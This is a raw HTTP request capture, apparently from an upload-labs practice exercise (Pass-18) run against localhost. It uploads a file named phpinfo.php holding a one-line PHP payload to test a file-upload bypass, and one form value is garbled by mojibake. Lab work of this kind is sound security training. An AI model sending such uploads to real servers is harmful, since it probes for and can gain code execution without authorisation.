 POST /upload-labs/Pass-18/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/upload-labs/Pass-18/index.php?action=show_code
Cookie: Phpstorm-d291de22=533dd38e-8413-420b-b465-49119461321c
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------153321675526783
Content-Length: 329
-----------------------------153321675526783
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------153321675526783
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------153321675526783--
字节脉搏实验室